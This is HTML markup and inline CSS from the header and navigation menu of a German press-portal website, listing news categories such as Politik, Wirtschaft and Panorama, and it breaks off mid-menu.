<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob:hover{color:var(--kattmar-primary)}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}@media (min-width:768px){.tdi_13{margin-left:-0px;margin-right:-0px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_13{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}div.tdi_15{width:150px!important}@media (min-width:768px) and (max-width:1018px){.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{justify-content:flex-end}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td-header-logo-animate td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:60px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:var(--kattmar-primary);font-family:Prompt!important;font-size:18px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.2px!important;}.tdi_16 .tdb-logo-text-title{display:block;color:var(--kattmar-secondary);font-family:Prompt!important;font-size:18px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_16 .tdb-logo-icon{top:0px;display:block}.tdi_16 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--kattmar-secondary);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_16 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--kattmar-primary);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-text-title{font-size:14px!important;}.tdi_16 .tdb-logo-text-tagline{font-size:14px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseportal.de/" title="Pr-Presseportal.de" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseportal.de/wp-content/uploads/2021/04/pr-presseportal-logo.png" alt="Pr-Presseportal.de"  title="Pr-Presseportal.de"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PR</span><span class="tdb-logo-text-tagline">PRESSEPORTAL</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-header-logo-animate:hover .tdb-block-inner a .tdb-logo-svg-wrap svg {
  width: 65px;
  transform: rotate(-10deg);
  transition: all 0.3s ease;
}
.td-kattmar-header-menu .block-mega-child-cats a {
  margin-bottom: 0;
}
</style></div></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline;flex-grow:1}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_20 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-kattmar-header-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 10px;color:var(--kattmar-text)}.tdi_20 .tdb-menu>li .tdb-menu-sep,.tdi_20 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:-1px;color:var(--kattmar-text)}.tdi_20 .td-subcat-more .tdb-menu-more-icon{top:0px;color:var(--kattmar-text)}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--kattmar-text)}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--kattmar-text)}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--kattmar-text)}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-family:Prompt!important;font-size:14px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_20 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_20 .tdb-menu .tdb-normal-menu ul,.tdi_20 .td-pulldown-filter-list,.tdi_20 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0 0 4px;border-style:solid;border-color:#000;border-color:var(--kattmar-secondary);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.15)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--kattmar-text)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--kattmar-text)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_20:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_20 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_20:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_20 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--accent-color);border-width:0 0 4px;border-color:var(--kattmar-secondary);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:1.2!important}}</style>
<style>.tdi_20 .tdb-menu>li.current-menu-item>a,.tdi_20 .tdb-menu>li.current-menu-ancestor>a,.tdi_20 .tdb-menu>li.current-category-ancestor>a,.tdi_20 .tdb-menu>li.current-page-ancestor>a,.tdi_20 .tdb-menu>li:hover>a,.tdi_20 .tdb-menu>li.tdb-hover>a,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--kattmar-secondary)}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--kattmar-secondary);fill:var(--kattmar-secondary)}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:var(--kattmar-secondary)}.tdi_20 .tdb-menu>li>a:after,.tdi_20 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--kattmar-secondary)}.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--kattmar-secondary)}</style><div id=tdi_20 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-540"><a title="Startseite" href="https://pr-presseportal.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-599"><a title="Auto / Verkehr News" href="https://pr-presseportal.de/category/auto-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Auto / Verkehr</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-602 tdb-menu-item-inactive"><a title="Panorama  News" href="https://#" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Panorama</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-610"><a title="Gesundheit / Medizin News" href="https://pr-presseportal.de/category/gesundheit-medizin/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Gesundheit / Medizin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-609"><a title="Fashion / Beauty  News " href="https://pr-presseportal.de/category/fashion-beauty/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Fashion / Beauty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-611"><a title="Medien / Kultur  News" href="https://pr-presseportal.de/category/medien-kultur/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Medien / Kultur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-612"><a title="Netzwelt News" href="https://pr-presseportal.de/category/netzwelt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Netzwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-613"><a title="Panorama News" href="https://pr-presseportal.de/category/panorama/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Panorama</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-614"><a title="People News" href="https://pr-presseportal.de/category/people/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">People</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-615"><a title="Soziales News" href="https://pr-presseportal.de/category/soziales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Soziales</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-616"><a title="Sport News" href="https://pr-presseportal.de/category/sport/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Sport</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-617"><a title="Tourismus / Urlaub News" href="https://pr-presseportal.de/category/tourismus-urlaub/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Tourismus / Urlaub</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-618"><a title="Wissen / Bildung News" href="https://pr-presseportal.de/category/wissen-bildung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Wissen / Bildung</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-600"><a title="Politik News" href="https://pr-presseportal.de/category/politik/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Politik</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-601 tdb-menu-item-inactive"><a title="Wirtschaft News" href="https://#" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Wirtschaft</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-603"><a title="Bau / Immobilien News" href="https://pr-presseportal.de/category/bau-immobilien/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Bau / Immobilien</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-604"><a title="Finanzen News" href="https://pr-presseportal.de/category/finanzen/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Finanzen</div></a></li>
